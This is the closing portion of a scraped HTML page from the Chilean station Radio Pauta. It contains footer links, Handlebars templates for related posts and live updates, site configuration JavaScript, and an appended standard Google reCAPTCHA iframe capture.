                  <a href="/page/sugerencias-y-reclamos.html" class="d-main-footer-links__anchor">Sugerencias y reclamos</a>
                  <a href="https://tarifas.servel.cl/visualizar/59f68efb43a3936a5b5973dfd2a7b584cf4e4cc9" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Radio</a>
                  <a href="https://tarifas.servel.cl/visualizar/3070241e503a47b6c65b5134fc10d1c48aa8016a" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Web</a>
                </div>

                <div class="d-main-footer-links__item">
                  <a href="/page/gobierno-corporativo.html" class="d-main-footer-links__anchor">Gobierno corporativo</a>
                  <a href="/page/equipo-informativo.html" class="d-main-footer-links__anchor">Equipo informativo</a>
                  <a href="/page/contactenos.html" class="d-main-footer-links__anchor">Contáctenos</a>
                  <a href="https://report.resguarda.com/?empresa=C%C3%A1mara%20Chilena%20de%20la%20Construcci%C3%B3n,%20sus%20corporaciones%20y%20fundaciones%20sin%20fines%20de%20lucro" target="_blank" class="d-main-footer-links__anchor">Canal de denuncias</a>
                </div>
              </div>
            </div>
          </div>
        </div>

        <div class="d-main-footer__hashtag d-main-footer-hashtag">
          <a href="#" class="d-main-footer-hashtag__label">
            <span class="u-fw-300">#</span>SúmateALaConversación
          </a>
        </div>

        <div class="d-main-footer__signals d-main-footer-signals d-main-footer__offset | common:margin-top-30">
          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Antofagasta</strong> 99.1
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Valparaíso</strong> 96.7
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Temuco</strong> 96.7
          </div>
        </div>
      </div>
    </footer>

    <script id="embed-rudo-template" type="text/x-handlebars-template">
            <iframe
                id=""
                class="vrudo"
                src="{{{url}}}"
                width="{{width}}"
                height="{{height}}"
                allowscriptaccess="always"
                allowfullscreen="true"
                webkitallowfullscreen="true"
                frameborder="0"
                scrolling="no"
                allow="autoplay" >
            </iframe>
    </script>

    <script id="single-relations-template" type="text/x-handlebars-template">
        {{#if relations}}

            <aside id="relacionados" class="d-the-box d-the-box--gray | common:margin-top-50">

              <div class="d-the-box__body d-the-box__body--row">
                {{#each relations}}
                    <figure class="d-the-box__card d-the-box-card d-the-box-card--vertical | common:margin-top-20">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                        {{#if image}}
                            <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{else}}
                            <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{/if}}
                      </a>

                      <figcaption class="d-the-box-card__caption">
                        <h4 class="d-the-box-card__title">
                          <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                            {{{post_title}}}
                          </a>
                          <span style="display:none">{{{bajada}}}</span>
                        </h4>
                      </figcaption>
                    </figure>
                {{/each}}
              </div>
            </aside>

        {{/if}}
    </script>

    <script id="single-relations-sidebar-template" type="text/x-handlebars-template">
        {{#if relations}}

          <aside id="relacionados" class="d-the-box d-the-box--smaller d-the-box--gray | common:margin-top-20">


            <div class="d-the-box__body">

              {{#each relations}}
                <figure class="d-the-box__card d-the-box-card | common:margin-top-20">
                  <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                    {{#if image}}
                        <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{else}}
                        <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{/if}}
                  </a>

                  <figcaption class="d-the-box-card__caption">
                    <h4 class="d-the-box-card__title">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                        {{{post_title}}}
                      </a>
                      <span style="display:none">{{{bajada}}}</span>
                    </h4>
                  </figcaption>
                </figure>
              {{/each}}

            </div>
          </aside>

        {{/if}}
    </script>


    <script id="single-destacados-template" type="text/x-handlebars-template">
        {{#if destacados}}
          {{#each destacados}}
            <blockquote class="destacados-single js-link-static">
              <a href="{{../domain}}{{url}}">{{{title}}}</a>
            </blockquote>
          {{/each}}
        {{/if}}
    </script>

    <script id="single-inside-video" type="text/x-handlebars-template">
        <div class="u-responsive-video">
           <video controls>
                <source src="{{domain}}{{url}}" type="video/mp4">
                <img src="{{domain}}{{url}}" alt="Video no soportado">
                 Tu navegador no soporta vídeo
          </video>
        </div>
    </script>

    <script id="single-inside-audio" type="text/x-handlebars-template">
        <a href="#" class="d-program-hero-card__button d-program-hero-card-button js-play-mp3-infiny-bar" data-mp3='{{domain}}{{url}}' data-image='{{image}}' data-title="Radio Pauta" data-subtitle='{{title}}'>
          <i class="d-program-hero-card-button__icon | pauta-icon-play" aria-hidden="true"></i>
          <span class="d-program-hero-card-button__label">ESCUCHAR AUDIO</span>
        </a>
    </script>

    <script id="realtime-template" type="text/x-handlebars-template">

      <div class="min-a-min | mobile:margin-bottom-25 mobile:margin-top-25 | desktop:margin-bottom-50 desktop:margin-top-50 js-realtime-link-static">
        <div class="min-a-min__header | u-text-uppercase">
          Minuto a minuto
        </div>

        <div class="min-a-min__body | mobile:margin-top-10 | desktop:margin-top-25">

          {{#each data.items}}

            <div class="min-a-min__item min-a-min-item">
              <div class="min-a-min-item__info | u-text-uppercase">
                <div class="min-a-min-item__header">
                  {{#if date}}
                    <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                    {{#if hour}}
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{else}}
                      <time class="min-a-min-item__wrap">
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{/if}}
                  {{else}}
                    {{#if hour}}
                      <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                      </time>
                    {{/if}}
                  {{/if}}
                </div>

                {{#if source}}
                  <span class="min-a-min-item__by">
                    Por <span class="min-a-min-item__permalink">{{{source}}}</span>
                  </span>
                {{/if}}
              </div>

              <div class="min-a-min-item__content">

                {{#if url}}
                  {{#if title}}
                    <a href="{{url}}">
                  {{/if}}
                {{/if}}

                  {{#if title}}
                    <h3 class="min-a-min-item__title">
                      {{{title}}}
                    </h3>
                  {{/if}}

                {{#if url}}
                  {{#if title}}
                    </a>
                  {{/if}}
                {{/if}}

                <p>
                  {{{content}}}
                </p>
              </div>
            </div>

          {{/each}}


        </div>
      </div>
    </script>

    <script>

        //ESTAS VARIABLES SON DE UN ARCHIVO LLAMADO STREAM.JS QUE SE LLAMA EN LOS FRONTS DE LOS SITIOS
        //SE AGREGARON ACA DE MANERA MANUAL
        //PARA PRODUCCION; FAVOR COMENTAR

        var global_url_count           = '//count.pauta.dpsgo.com/';
        var global_url_ajax            = 'https://www.pauta.cl/interactive/ajax.php';
        var global_url_json_static     = '';
        var global_name_site           = 'Radio Pauta 100.5';

        var global_domain_image        = 'https://media.pauta.cl';
        var global_domain_search       = 'https://www.pauta.cl/';
        var global_domain              = 'https://www.pauta.cl';
        var global_placeholder         = 'https://www.pauta.cl/_templates/globals/img/placeholder.png';
        var global_rudo_url            = '//rudo.video';
        var global_domain_resources    = 'https://resources.pauta.cl';


        var _data_server = true;
        var infiny_config = {
            element     : '.js-container-player',
            radio : 'radiopauta',
            // src_audio   : 'https://mdstrm.com/audio/65cab2d63e5d46089e495799/icecast.audio',
            src_audio : '',
            player_full : {
                url                 : 'https://www.pauta.cl/radio-en-vivo/',
                url_in_another_tab  : true,
            },
            // placeholder : 'https://infiny.live/uploads/multimedia/2020/08/s_7336f6e1e721403d2ca087cde3c254ae0.png',
            colors      : {
                primary       :'#329595',
                text          :'#fff',
                primary_bar   :'#33cccc',
                secondary_bar :'#2e2e2e',
            }
        };
    </script>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="/_templates/desktop/includes/js/vendor/handlebars.min-v4.7.6.js" type='text/javascript'></script>

    <script src="/_templates/desktop/includes/js/dist/main.min.js?v=1.0.5"></script>

    
    <script src="/_templates/desktop/includes/js/dist/functions.min.js?v=1.0.5"></script>
   

    <script src="/_templates/desktop/includes/js/dist/infiny-bar-1.1.0.min.js?v=1.0.5"></script>

      <script>
        const targetElement = document.querySelector('.js-content-static');
        const html = document.querySelector('html');

        const observer = new MutationObserver((mutationsList) => {
          for (const mutation of mutationsList) {
            if (html.classList.contains('is-desktop-header-submenu-showed')) {
              html.classList.remove('is-desktop-header-submenu-showed');
              return;
            }
          }
        });

        observer.observe(targetElement, {
          childList: true,
          subtree: true,
          attributes: true,
          characterData: true,
        });
      </script>

    <script>
      function reloadForSPA(){
        const ruta = window.location.pathname;
        if(ruta == '/page/radio-en-vivo.html'){
          setTimeout(() => {
            window.location.href = "https://www.pauta.cl/radio-en-vivo/";
          }, 1000);
        }
      }
    </script>

    </body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4r2d7LP0KOq_czmuziAH-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769183306317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>